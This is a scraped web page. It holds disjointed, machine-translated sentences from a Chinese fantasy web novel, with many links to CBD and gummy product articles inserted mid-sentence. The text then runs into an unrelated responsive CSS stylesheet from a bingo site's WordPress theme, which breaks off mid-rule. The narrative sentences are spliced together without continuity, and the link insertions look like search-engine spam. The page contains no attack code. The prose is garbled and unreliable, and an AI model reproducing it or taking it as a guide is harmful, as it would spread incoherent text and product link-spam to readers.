<p>On a certain desolate mountain, Chu Yuanzhen stepped on the top of a tree, holding a telescope in his hand, and saw strange black clouds slowly spreading towards the distant sky.Axi was taken aback.Although Meng Jingzhe likes Axi very much and wants to stay with Axi very much, but he understands <a href="https://skynetworldwide.com/YCqskxn/find-your-13-relief-how-cbd-pain-relief-is-transforming-wellness/">Find Your Relief: How CBD Pain Relief is Transforming Wellness</a> that <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> this kind of emotion seems to be a bit wrong, he can t let this kind of emotion continue to grow, Axi should have her own life.</p>
<p>Meng Jingzhe, I have no choice.Long Yinjian rang in Meng Jingzhe s ear with a crying voice.After enjoying the free air for a moment, Huang opened his eyes and said slowly The heaven and earth have not changed, and I woke up just in time.</p>
<p>The boy asked a series of questions, directly turning his back on the customer, which <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> made Meng Jingzhe start to reflect.At this time, Meng Jingzhe s aura gradually dimmed, Sixi stared at the side with all her attention, only waiting for the moment when <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> Meng Jingzhe died completely, so that he could grab the Yin Yang Pearl with all his strength.</p>
<p>There was a sneer on his rough and dark face, and he held the seal with both hands.This is the carving knife of a Confucian sage Lina said.</p>
<p>In the void, streaks of golden light condensed and turned into <a href="https://skynetworldwide.com/DYcGqu/sweeten-your-3716-snack-why-everyones-loving-cornbread-gummies/">Sweeten Your Snack: Why Everyone’s Loving Cornbread Gummies</a> the image of a young monk.Sixi was unwilling to stay away, nor to get too close, so he kept watching Ye Xi s life.</p>
<p>But for such a little girl, the master of the <a href="https://skynetworldwide.com/gABojr/unlock-the-magic-739-a-guide-to-wyld-gummies/">Unlock the Magic: A Guide to Wyld Gummies</a> holy mountain gave her the title of deputy master of the holy mountain, and forced this little girl Mother stayed.Xu Qi an said in a deep voice If Gu is transformed, Lingyin will become a Gu beast with low intelligence.</p>
<p>She subconsciously held her breath, fine beads of sweat appeared on her forehead, and her heartbeat accelerated unconsciously.My mother is worried every day that her sister in laws will fight.</p>
<p>Even a person like him who is good at catching flaws, he still fought in a normal way as if he didn t see this opportunity.But Meng Jingzhe asked Ah Jing is a candidate for queen who is underage, so can we make her come of age early There are only two words in Meng Jingzhe s mind ripening.</p>
<p>Even because of the <a href="https://skynetworldwide.com/TWIe/unlocking-the-benefits-a-deep-dive-into-2138-the-effects-of-cbd/">Unlocking the Benefits: A Deep Dive into the Effects of CBD</a> insidiousness and cunning of the person in front of him, until now, Meng Jingzhe still dare not fully believe his words.Master Hengyuan is now the abbot of Qinglong Temple, and he has <a href="https://skynetworldwide.com/SwDEp/unlock-85593-relaxation-a-deep-dive-into-green-nature-farms-cbd-gummies/">Unlock Relaxation: A Deep Dive into Green Nature Farms CBD Gummies</a> been classified under <a href="https://skynetworldwide.com/iFcq/does-cbd-09721-get-you-high-unlocking-the-science-behind-the-buzz/">Does CBD Get You High? Unlocking the Science Behind the Buzz</a> the Mahayana Buddhism.</p>
<p>Huh.Chu <a href="https://skynetworldwide.com/OQBfsHWV/unlock-the-benefits-exploring-800-the-top-cbd-pros/">Unlock the Benefits: Exploring the Top CBD Pros</a> Yuanzhen exhaled a foul breath, as if he had also received spiritual comfort, he sent the mother and daughter off with the sword to ensure <a href="https://skynetworldwide.com/DGLVNRtmwD/find-your-comfort-how-cbd-pain-relief-0476-cream-can-help/">Find Your Comfort: How CBD Pain Relief Cream Can Help</a> their safety.All in all, it is beautiful to be able to live and dream in southern Xinjiang without supporting the wall.</p>
<p>Luo Yuheng also drew his sword, but Xu Qi an held it tightly The national teacher calm down.The air around God Gu distorted instantly, and there was a mirror like shattering sound from the space, as if it couldn t bear his weight.</p>
<p>The problem that was put aside after half thinking about it before, now his thinking became clearer.Anxious Qian Qingshu heard the words and couldn t help but want to scold him.</p>
<p>Daoist Jin Lian and Wei Yuan were moved in their hearts.Although this son is Xu Qi an s cousin, he is also a scholar of the Hanlin Academy.</p>
<p>The Western Regions are the territory of the Buddha, and their performance in Leizhou is definitely not comparable to that of the Western Regions.Are you waiting for me Meng Jingzhe asked back in surprise, and then explained I m not from the <a href="https://skynetworldwide.com/lImCvI/unlock-relaxation-a-guide-to-327-wyld-cbd-gummies/">Unlock Relaxation: A Guide to Wyld CBD Gummies</a> Yang family.</p>
<p>This meeting was not in vain, as expected, there are many people and strength.After the woman finished speaking, her figure gradually blurred and gradually disappeared in front of Meng Jingzhe.</p>
<p>At this time, there were still tears in its eyes, and it was crying like pear blossoms and rain, and said aggrievedly Why are you so rude.He didn t hear the displeasure in Long Yinjian s words at all, and even said very cautiously You re welcome.</p>
<p>Axi, you are clearly inside, why didn t you agree the visitor asked softly.Leizhou, I will stay and guard the border, you can do what you want.</p>
<p>Although Meng Jingzhe gained power in his own way, he did not believe in the God Lord that much.Three Super products seem to accommodate the methods of cultivators of their own system.</p>
<p>Immediately afterwards, Jing and Jianzun <a href="https://skynetworldwide.com/RVJpdWgCM/unlock-the-calm-5252-how-cbd-gummies-can-ease-your-pain/">Unlock the Calm: How CBD Gummies Can Ease Your Pain</a> Jianguang reappeared.It is not the appearance of a weak girl, but always wearing armor, with a resolute expression, just like a Valkyrie on the battlefield.</p>
<p>Yang Gong sighed The dean is right.You think, the Martial God is of great importance.I I I I remember There is <a href="https://skynetworldwide.com/yoFuGgw/unlock-relief-how-7287-cbd-oil-can-help-your-pain/">Unlock Relief: How CBD Oil Can Help Your Pain</a> a way here.Meng Jingzhe took a deep breath and asked, When was the last time you came here A long time.</p>
<p>Today, I die <a href="https://skynetworldwide.com/iGY/find-your-relief-how-cbd-can-ease-back-pain-03/">Find Your Relief: How CBD Can Ease Back Pain</a> for the world.I am very comforted by the poor Li Miaozhen burst into tears.If Master is here, I m afraid he has already produced a finished product.</p>
<p>Although he had never seen this thing before, he had a premonition that it wasn t too harmful, so he <a href="https://skynetworldwide.com/iVFcwBFD/the-rising-popularity-of-0813-gummies-for-pain/">The Rising Popularity of Gummies for Pain</a> didn t take too much precautions.The witch god and Buddha met in the Western Regions, <a href="https://skynetworldwide.com/RIc/unlock-the-benefits-a-2224-deep-dive-into-cbd-tinctures/">Unlock the Benefits: A Deep Dive into CBD Tinctures</a> and they wanted to use the Buddha to become the rule of the Western Regions to face the Martial God and fight him in the final decisive battle.</p>
<p>The curiosity in his heart fermented, did he know the art of war He wrote a book of war Since I met him, I have never seen him express his opinion on the art of war.Long Yinjian stepped forward cautiously, almost without much hesitation, she jumped up directly, and the rusty blade landed directly on the middlemost hand of the statue.</p>
<p>It s just that he didn t expect that <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> he would meet a stubborn person.</p>
<p>A tall and handsome maid looked over with a frown, and said in a soft voice, You <a href="https://skynetworldwide.com/YCqskxn/find-your-13-relief-how-cbd-pain-relief-is-transforming-wellness/">Find Your Relief: How CBD Pain Relief is Transforming Wellness</a> re in a hurry, what s going on The little concierge was anxious, and said indignantly, Mr.Similar methods are commonplace on the wine table, but they are usually used <a href="https://skynetworldwide.com/RVJpdWgCM/unlock-the-calm-5252-how-cbd-gummies-can-ease-your-pain/">Unlock the Calm: How CBD Gummies Can Ease Your Pain</a> to persuade people to drink, but now they are used to compose poems for different purposes.</p>
<p>Feng.Lin an, pay attention to your own identity.The majestic Princess Feng lost her composure because of the death of a subordinate.As veterans in the industry, Song Tingfeng and Zhu Guangxiao shook their heads repeatedly.</p>
<p>All kinds of voices were intertwined together, forming a clear picture in Xu Qi an s mind.For example, Mr.Xu, once you step into the realm of refining gods, ordinary eighth rank warlocks will not be able to see through you, and you need a warlock of the same level, or even a higher level.</p>
<p>Returning to the room wearing white underwear, uncovering the <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> lid of the pot, billows of green smoke floated up, transforming into an overwhelming beauty, puffing her cheeks Smelly man Xu Qi an said helplessly, I wanted to let you go, but now I change it.Although Uncle Pingyuan was exterminated, compared with the Yi tribe, at least dozens or even hundreds of people had to die.</p>
<p>Blood Spirit Art, at the cost of burning essence and blood, temporarily increases combat power.Xu Qi an was a little reluctant, because if he lived <a href="https://skynetworldwide.com/ctvBF/find-your-calm-a-deep-dive-into-zenleaf-cbd-gummies-1935/">Find Your Calm: A Deep Dive into ZenLeaf CBD Gummies</a> too close, his younger sister would find out if he didn t come <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> home at the teaching workshop.</p>
<p>Governor Zhang nodded slightly, signaling him to come up with a question.It turned <a href="https://skynetworldwide.com/FdE/feeling-1504-bettered-unlocking-the-benefits-of-cbd/">Feeling Bettered: Unlocking the Benefits of CBD</a> out that <a href="https://skynetworldwide.com/lImCvI/unlock-relaxation-a-guide-to-327-wyld-cbd-gummies/">Unlock Relaxation: A Guide to Wyld CBD Gummies</a> the boatman had brought many fat river fish from the net, scattered them on the deck, and was alive and kicking.</p>
<p>Xu Qi an took <a href="https://skynetworldwide.com/ctvBF/find-your-calm-a-deep-dive-into-zenleaf-cbd-gummies-1935/">Find Your Calm: A Deep Dive into ZenLeaf CBD Gummies</a> Chu Caiwei to the beater s yamen.Along the way, he met four gongs on duty and was stopped for questioning.Xu Pingzhi came to the front hall to look for his daughter, intending to say a few words of comfort, but Xu Lingyue sat quietly at the table, her eyes were empty and she remained motionless.</p>
<p>The grey haired, serious looking Wang Shoufu, dressed in scarlet robes, greeted Wei Yuan with a smile on his face, Wei Gong seems to care a lot about that little gong.After a pause, the prince looked at his <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> sister Lin an Xu Qi an made great contributions to this case, and he was posthumously named the son of Changle County, which is worthy of the name.</p>
<p>Let s continue to add updates tomorrow, anyway, all the updates <a href="https://skynetworldwide.com/iFcq/does-cbd-09721-get-you-high-unlocking-the-science-behind-the-buzz/">Does CBD Get You High? Unlocking the Science Behind the Buzz</a> of the leader will be returned.Princess Huaiqing showed an unreasonable indifference to the Sangbo case, and she was also very calm about his upcoming fate, as if she didn t care at all.</p>
<p>I still think you are in the way Xu Qi an <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> waved his hand You wait outside, later We will come out, and I will take my wife to have a look.Jiang Lvzhong squinted his eyes, saw the person in Yinluo s hand clearly, and was surprised, it was the work of the government office.</p>
<p>However, more than a year ago, he eloped with a female pilgrim, who was the princess of Pingyang County, and there has been no news since then.Nangong Qianrou retreated and returned with six golden gongs after a while.</p>
<p>Huh Li Miaozhen looked over.Why is it that it is the Liang Youping Xu Qi an scanned the three of them, Don t you find it strange that Liang Youping has been exposed.There are so <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> many delicacies in Qingzhou, let me try them all.</p>
<p>So Xu Erlang asked someone to find a family in the inner city.Governor Zhang Tsk tsk two times, the tone of the conversation became more and more casual, without official airs, You are even proficient in farming and mulberry Before Xu Qi an could answer, Jiang Luzhong in front of him interrupted with a smile He is even proficient in alchemy, no better than Si A white clothed officer from the Heavenly Supervision Department.</p>
<p>The eunuch stepped forward, opened the <a href="https://skynetworldwide.com/lImCvI/unlock-relaxation-a-guide-to-327-wyld-cbd-gummies/">Unlock Relaxation: A Guide to Wyld CBD Gummies</a> document in his hand, and read aloud Minister Zhang Xingying, fasten it the Yunzhou <a href="https://skynetworldwide.com/SwDEp/unlock-85593-relaxation-a-deep-dive-into-green-nature-farms-cbd-gummies/">Unlock Relaxation: A Deep Dive into Green Nature Farms CBD Gummies</a> case was concluded on January 24th, and the thirty four rebels Song Changfu, Yang You, and Chen Ming all Let me kill you.Xu Qi an was not angry at all, Said The two ministers know that I have a lot of poetic talent I don t dare to speak out.</p>
<p>Second princess, did you tell the eldest princess about the chicken essence I <a href="https://skynetworldwide.com/fFBgbJmm/unlocking-the-52880-difference-how-cannabidiol-cbd-differs-from-weed/">Unlocking the Difference: How Cannabidiol (CBD) Differs From Weed</a> gave you Xu Qi an <a href="https://skynetworldwide.com/uTgCUjv/unpacking-the-reality-what-1395-are-the-actual-side-effects-of-cbd/">Unpacking the Reality: What are the Actual Side Effects of CBD?</a> asked abruptly.Da da da.Xiao Tongluo rode <a href="https://skynetworldwide.com/yoFuGgw/unlock-relief-how-7287-cbd-oil-can-help-your-pain/">Unlock Relief: How CBD Oil Can Help Your Pain</a> back on the horse, supported his tired body, and said lightly General Xu, my officer Xu Qi an, came to discuss with you on behalf of the governorXu Huchen said quietly Said My lord, please speak.</p>
<p>But with the conversation just now, they kept an eye on it.Yunzhou is mountainous, but it s not as dense and dense as southern Xinjiang.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/css/media.css?ver=3.3.1
body_size: 4275
content:
/* 1199px and 1025px */

@media screen and (max-width: 1199px) and (min-width: 1025px) {

/* Common Items Start */

.space-desktop-view-2 {
	display: none;
}
.space-mobile-view-2 {
	display: block;
}

/* Common Items End */

/* Header #1 Style Start */

.space-header-height {
	min-height: 60px;
}
.space-header-height.enable-top-bar {
	min-height: 90px;
}
.space-header {
    min-height: 60px;
}
.space-header-height.dark .space-header-logo-ins:after,
.space-header-logo-ins:after {
	background-color: transparent;
}
.space-header-logo {
	width: 66.66666666%;
}
.space-header-logo a {
	padding-top: 5px;
}
.space-header-logo a.text-logo {
	padding-top: 7px;
}
.space-header-menu {
	width: 33.33333333%;
}
.space-header-menu ul.main-menu {
	display: none;
}

/* Header #1 Style End */

/* Header #2 Style Start */

.space-header-2-height,
.space-header-2-wrap {
    min-height: 60px;
}
.space-header-2-top {
    min-height: 60px;
}
.space-header-2-top-ins {
	min-height: 60px;
    border-bottom: 0;
}
.space-header-2-height.dark .space-header-2-top-ins {
	border-bottom: 0;
}
.space-header-2-top-soc .space-mobile-menu-icon {
	top: 20px;
    left: 15px;
    right: auto;
}
.space-header-2-top-soc-ins {
	display: none;
}
.space-header-2-top-logo-ins {
    padding-top: 9px;
}
.space-header-2-top-logo a.text-logo {
	padding-top: 3px;
}
.space-header-2-top-search .space-header-search {
	top: 20px;
    right: 15px;
    color: #2d3436;
}
.space-header-2-nav {
	display: none;
}
.space-header-2-wrap.fixed .space-header-2-top {
	display: block;
}

/* Header #2 Style End */

/* Search Block Start */

.space-header-search {
	right: 40px;
	top: 20px;
	margin: 0;
}
.desktop-search-close-button {
	top: 20px;
	right: 20px;
}

/* Search Block End */

/* Mobile Menu Start */

.space-mobile-menu-icon {
	display: block;
	top: 20px;
    right: 15px;
}

/* Mobile Menu End */

/* #1 Widget Start */

.space-news-1 {
	margin-bottom: 45px;
}
.space-news-1-ins {
	padding: 30px 0 15px;
}
.space-news-1-item {
	width: 50%;
}

/* #1 Widget End */

/* #2 Widget Start */

.space-news-2.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-2-ins {
	padding: 0 0 45px;
}
.space-news-2-small-item-img .space-post-format {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}
.space-news-2-small-item-title a {
	font-size: 1em;
	line-height: 1.2em;
}

/* #2 Widget End */

/* #3 Widget Start */

.space-news-3.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-3-ins {
	padding: 0 0 15px;
}

/* #3 Widget End */

/* #4 Widget Start */

.space-news-4 {
	margin-bottom: 45px;
}
.space-news-4-ins {
	padding: 45px 0 15px;
}
.space-news-4-item .space-news-4-item-top-title {
	font-size: 1.333em;
}
.space-news-4-item.small-news-block .space-news-4-item-title {
    margin-bottom: 0;
}
.space-news-4-item.small-news-block .space-news-4-item-excerpt {
	display: none;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-items.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-6-items-ins {
    padding-bottom: 30px;
}
.space-news-6-item.first-news,
.space-news-6-item.third-news {
	width: 50%;
	order: 0;
}
.space-news-6-item.second-news {
	width: 100%;
	order: 1;
}
.space-news-6-item .space-news-6-item-top-excerpt {
	display: none;
}
.space-news-6-item-ins ul {
	margin-left: -15px;
	margin-right: -15px;
}
.space-news-6-item-ins ul li {
	margin-left: 15px;
	margin-right: -15px;
	width: 50%;
	float: left;
	border-bottom: 1px solid transparent;
}

/* #6 Widget End */

/* #8 Widget Start */

.space-news-8.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-8-ins {
	padding-bottom: 45px;
}

/* #8 Widget End */

/* #9 Widget Start */

.space-news-9.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-9-ins {
	padding-bottom: 45px;
}
.space-news-9-item-info-wrap {
    padding: 30px;
}

/* #9 Widget End */

/* Archive Section Start */

.space-archive-loop-item-title {
	margin-bottom: 30px;
}
.space-archive-loop-item-excerpt {
	display: none;
}

/* Archive Section End */

/* Widgets Start */

.space-widget {
	margin-bottom: 45px;
}

/* Widgets End */

/* Footer Start */

.space-footer-top {
	padding: 45px 0;
}
.space-footer-ins {
	padding-left: 15px;
	padding-right: 15px;
}

/* Footer End */

/* --- Call to action & Ratings Block --- */

.space-casino-style-2-ratings-all {
	width: 75%;
}
.space-casino-style-2-rating-overall {
	width: 25%;
}

}

/* 1024px and 992px */

@media screen and (max-width: 1024px) and (min-width: 992px) {

/* Body Start */

.space-content-section {
	width: 100%;
	float: none;
	margin-bottom: 60px;
}
.space-sidebar-section {
	width: 100%;
	float: none;
}

/* Body End */

/* Common Items Start */

.space-desktop-view-2 {
	display: none;
}
.space-mobile-view-2 {
	display: block;
}

/* Common Items End */

/* Header #1 Style Start */

.space-header-height {
	min-height: 60px;
}
.space-header-height.enable-top-bar {
	min-height: 90px;
}
.space-header {
    min-height: 60px;
}
.space-header-height.dark .space-header-logo-ins:after,
.space-header-logo-ins:after {
	background-color: transparent;
}
.space-header-logo {
	width: 66.66666666%;
}
.space-header-logo a {
	padding-top: 5px;
}
.space-header-logo a.text-logo {
	padding-top: 7px;
}
.space-header-menu {
	width: 33.33333333%;
}
.space-header-menu ul.main-menu {
	display: none;
}

/* Header #1 Style End */

/* Header #2 Style Start */

.space-header-2-height,
.space-header-2-wrap {
    min-height: 60px;
}
.space-header-2-top {
    min-height: 60px;
}
.space-header-2-top-ins {
	min-height: 60px;
    border-bottom: 0;
}
.space-header-2-height.dark .space-header-2-top-ins {
	border-bottom: 0;
}
.space-header-2-top-soc .space-mobile-menu-icon {
	top: 20px;
    left: 15px;
    right: auto;
}
.space-header-2-top-soc-ins {
	display: none;
}
.space-header-2-top-logo-ins {
    padding-top: 9px;
}
.space-header-2-top-logo a.text-logo {
	padding-top: 3px;
}
.space-header-2-top-search .space-header-search {
	top: 20px;
    right: 15px;
    color: #2d3436;
}
.space-header-2-nav {
	display: none;
}
.space-header-2-wrap.fixed .space-header-2-top {
	display: block;
}

/* Header #2 Style End */

/* Search Block Start */

.space-header-search {
	right: 40px;
	top: 20px;
	margin: 0;
}
.desktop-search-close-button {
	top: 20px;
	right: 20px;
}

/* Search Block End */

/* Mobile Menu Start */

.space-mobile-menu-icon {
	display: block;
	top: 20px;
    right: 15px;
}

/* Mobile Menu End */

/* #1 Widget Start */

.space-news-1 {
	margin-bottom: 45px;
}
.space-news-1-ins {
	padding: 30px 0 15px;
}
.space-news-1-item {
	width: 50%;
}

/* #1 Widget End */

/* #2 Widget Start */

.space-news-2.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-2-ins {
	padding: 0 0 45px;
}
.space-news-2-item-big-box-title {
	font-size: 1.777em;
	line-height: 1.2em;
}
.space-news-2-small-item-img .space-post-format {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}
.space-news-2-small-item-title a {
	font-size: 1em;
	line-height: 1.2em;
}
.space-news-2-small-item-meta {
	display: none;
}

/* #2 Widget End */

/* #3 Widget Start */

.space-news-3.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-3-ins {
	padding: 0 0 15px;
}

/* #3 Widget End */

/* #4 Widget Start */

.space-news-4 {
	margin-bottom: 45px;
}
.space-news-4-ins {
	padding: 45px 0 15px;
}
.space-news-4-item .space-news-4-item-top-title {
	font-size: 1.333em;
}
.space-news-4-item.small-news-block .space-news-4-item-title {
    margin-bottom: 0;
}
.space-news-4-item.small-news-block .space-news-4-item-title a {
	font-size: 1.25em;
}
.space-news-4-item.small-news-block .space-news-4-item-excerpt {
	display: none;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-items.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-6-item.third-news .space-news-6-item-top-title {
	font-size: 2.369em;
}
.space-news-6-items-ins {
    padding-bottom: 15px;
}
.space-news-6-item.first-news,
.space-news-6-item.third-news {
	width: 50%;
	order: 0;
}
.space-news-6-item.second-news {
	width: 100%;
	order: 1;
}
.space-news-6-item .space-news-6-item-top-excerpt {
	display: none;
}
.space-news-6-item-ins ul {
	margin-left: -15px;
	margin-right: -15px;
}
.space-news-6-item-ins ul li {
	margin-left: 15px;
	margin-right: -15px;
	width: 50%;
	float: left;
	border-bottom: 1px solid transparent;
}

/* #6 Widget End */

/* #7 Widget Start */

.space-news-7-item-top-date {
	display: none;
}
.space-news-7-item-title {
    font-size: 1em;
    line-height: 1.2em;
}
/* #7 Widget End */

/* #8 Widget Start */

.space-news-8.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-8-ins {
	padding-bottom: 45px;
}
.space-news-8-item-img-ins .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-8-item-title {
	left: 30px;
	right: 30px;
}
.space-news-8-item-title-box {
    font-size: 2.369em;
    line-height: 1.2em;
}
.space-news-8-items .owl-nav {
	bottom: 15px;
	right: 30px;
}

/* #8 Widget End */

/* #9 Widget Start */

.space-news-9.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-9-ins {
	padding-bottom: 45px;
}
.space-news-9-item-info-wrap {
    padding: 30px;
}
.space-news-9-item-info-excerpt {
	display: none;
}
.space-news-9-item-img .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-9-items .owl-nav {
	right: 30px;
    bottom: 15px;
}

/* #9 Widget End */

/* Title Box Start */

.space-title-box-ins {
	padding: 45px 0;
}
.space-title-box-h1 h1 {
	font-size: 2.369em;
}

/* Title Box End */

/* Widgets Start */

.space-widget {
	margin-bottom: 45px;
}

/* Widgets End */

/* Footer Start */

.space-footer-top {
	padding: 45px 0;
}
.space-footer-ins {
	padding-left: 15px;
	padding-right: 15px;
}
.space-footer-copy {
	padding: 30px 0;
}
.space-footer-copy-left {
	width: 100%;
	float: none;
	margin-bottom: 15px;
	text-align: center;
}
.space-footer-copy-menu {
	width: 100%;
	float: none;
}
.space-footer-copy-menu ul {
	position: relative;
	left: 50%;
	float: left;
}
.space-footer-copy-menu ul li {
	position: relative;
	left: -50%;
	margin-left: 10px;
	margin-right: 10px;
}
.space-footer-copy-menu ul li a {
	font-size: 0.7862em;
}

/* Footer End */

}

/* 991px and 768px */

@media screen and (max-width: 991px) and (min-width: 768px) {

/* Body Start */

.space-content-section {
	width: 100%;
	float: none;
	margin-bottom: 60px;
}
.space-sidebar-section {
	width: 100%;
	float: none;
}

/* Body End */

/* Common Items Start */

.space-desktop-view-1 {
	display: none;
}
.space-mobile-view-1 {
	display: block;
}
.space-desktop-view-2 {
	display: none;
}
.space-mobile-view-2 {
	display: block;
}
.space-desktop-view-4 {
	display: none;
}
.space-mobile-view-4-1 {
	display: none;
}
.space-mobile-view-4-2 {
	display: block;
}

/* Common Items End */

/* Header #1 Style Start */

.space-header-height {
	min-height: 60px;
}
.space-header-height.enable-top-bar {
	min-height: 90px;
}
.space-header {
    min-height: 60px;
}
.space-header-top-menu {
	width: 50%;
}
.space-header-top-soc {
	width: 50%;
}
.space-header-height.dark .space-header-logo-ins:after,
.space-header-logo-ins:after {
	background-color: transparent;
}
.space-header-logo {
	width: 66.66666666%;
}
.space-header-logo a {
	padding-top: 5px;
}
.space-header-logo a.text-logo {
	padding-top: 7px;
}
.space-header-menu {
	width: 33.33333333%;
}
.space-header-menu ul.main-menu {
	display: none;
}

/* Header #1 Style End */

/* Header #2 Style Start */

.space-header-2-height,
.space-header-2-wrap {
    min-height: 60px;
}
.space-header-2-top {
    min-height: 60px;
}
.space-header-2-top-ins {
	min-height: 60px;
    border-bottom: 0;
}
.space-header-2-height.dark .space-header-2-top-ins {
	border-bottom: 0;
}
.space-header-2-top-soc .space-mobile-menu-icon {
	top: 20px;
    left: 15px;
    right: auto;
}
.space-header-2-top-soc-ins {
	display: none;
}
.space-header-2-top-logo-ins {
    padding-top: 9px;
}
.space-header-2-top-logo a.text-logo {
	padding-top: 3px;
}
.space-header-2-top-search .space-header-search {
	top: 20px;
    right: 15px;
    color: #2d3436;
}
.space-header-2-nav {
	display: none;
}
.space-header-2-wrap.fixed .space-header-2-top {
	display: block;
}

/* Header #2 Style End */

/* Search Block Start */

.space-header-search {
	right: 40px;
	top: 20px;
	margin: 0;
}
.desktop-search-close-button {
	top: 20px;
	right: 20px;
}
.space-header-search-block-ins {
	margin-left: 15px;
	margin-right: 15px;
}

/* Search Block End */

/* Mobile Menu Start */

.space-mobile-menu-icon {
	display: block;
	top: 20px;
    right: 15px;
}

/* Mobile Menu End */

/* #1 Widget Start */

.space-news-1 {
	margin-bottom: 45px;
}
.space-news-1-ins {
	padding: 30px 0 15px;
}
.space-news-1-item {
	width: 50%;
}

/* #1 Widget End */

/* #2 Widget Start */

.space-news-2.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-2-ins {
	padding: 0 0 45px;
}
.space-news-2-item-big-box {
	padding: 20px 20px 0;
}
.space-news-2-item-big-box-title {
	font-size: 1.777em;
	line-height: 1.2em;
	margin-bottom: 0;
}
.space-news-2-item-big-box-excerpt {
	display: none;
}
.space-news-2-item-big-box-meta span {
	display: none;
}
.space-news-2-item-big-box-meta span.category {
	display: inline-block;
	margin-right: 0;
}
.space-news-2-small-item-img .space-post-format {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}
.space-news-2-small-item-title a {
	font-size: 1em;
	line-height: 1.2em;
}
.space-news-2-small-item-meta {
	display: none;
}

/* #2 Widget End */

/* #3 Widget Start */

.space-news-3.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-3-ins {
	padding: 0 0 15px;
}
.space-news-3-item {
	width: 50%;
}

/* #3 Widget End */

/* #4 Widget Start */

.space-news-4 {
	margin-bottom: 45px;
}
.space-news-4-ins {
	padding: 20px 0 15px;
	max-width: 750px;
}
.space-news-4-item {
	width: 50%;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-items.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-6-items-ins {
    padding-bottom: 15px;
}
.space-news-6-item.first-news,
.space-news-6-item.third-news {
	width: 50%;
	order: 0;
}
.space-news-6-item.second-news {
	width: 100%;
	order: 1;
}
.space-news-6-item .space-news-6-item-top-title,
.space-news-6-item.third-news .space-news-6-item-top-title {
	font-size: 1.333em;
}
.space-news-6-item .space-news-6-item-top-excerpt {
	display: none;
}

/* #6 Widget End */

/* #7 Widget Start */

.space-news-7-item {
	width: 33.3333333%;
}
.space-news-7-item-top-date {
	display: none;
}
.space-news-7-item-title-box {
	bottom: 20px;
	left: 20px;
	right: 20px;
}

/* #7 Widget End */

/* #8 Widget Start */

.space-news-8.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-8-ins {
	padding-bottom: 45px;
}
.space-news-8-item-img-ins .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-8-item-title {
	left: 30px;
	right: 30px;
}
.space-news-8-item-title-box {
    font-size: 1.777em;
    line-height: 1.2em;
}
.space-news-8-items .owl-nav {
	bottom: 15px;
	right: 30px;
}

/* #8 Widget End */

/* #9 Widget Start */

.space-news-9.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-9-ins {
	padding-bottom: 45px;
}
.space-news-9-item-info-wrap {
    padding: 30px;
}
.space-news-9-item-info-category {
    margin-bottom: 5px;
}
.space-news-9-item-title-box {
    font-size: 1.777em;
    line-height: 1.2em;
}
.space-news-9-item-info-meta {
	margin-top: 5px;
}
.space-news-9-item-info-meta span:nth-child(3) {
	display: none;
}
.space-news-9-item-info-excerpt {
	display: none;
}
.space-news-9-item-img .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-9-items .owl-nav {
	right: 30px;
    bottom: 15px;
    width: 70px;
    height: 30px;
    border-radius: 15px;
    font-size: 1em;
    line-height: 30px;
}
.space-news-9-items .owl-nav button {
    width: 35px;
    height: 30px;
}

/* #9 Widget End */

/* Title Box Start */

.space-title-box-ins {
	padding: 45px 0;
}
.space-title-box-h1 h1 {
	font-size: 2.369em;
}

/* Title Box End */

/* Archive Section Start */

.space-archive-loop-item-title-box-ins {
	margin-top: 20px;
}
.space-archive-loop-item-title {
	margin-bottom: 15px;
}
.space-archive-loop-item-excerpt {
	display: none;
}
.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins {
